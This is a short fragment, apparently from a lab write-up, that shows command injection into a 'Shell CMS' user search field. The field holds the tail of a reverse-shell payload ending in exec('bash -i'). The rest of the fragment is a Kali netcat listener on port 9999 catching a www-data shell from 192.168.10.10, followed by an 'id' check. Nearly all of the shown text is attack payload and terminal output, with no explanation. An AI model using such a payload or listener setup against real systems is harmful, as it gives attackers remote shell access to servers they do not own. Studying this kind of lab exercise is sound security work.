 Shell CMS
User Search
STDERR,">&S");exec("bash -i");};'
Search
192.168.10.10
┌──(root㉿kali)-[/usr/share/wordlists/wfuzz/Injections]
└─# nc -lvvp 9999
listening on [any] 9999 ...
connect to [192.168.10.6] from memegenerator.net [192.168.10.10] 36212
bash: cannot set terminal process group (1247): Inappropriate ioctl for device
bash: no job control in this shell
www-data@svos:/var/www/html/shellcmsdashboard$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@svos:/var/www/html/shellcmsdashboard$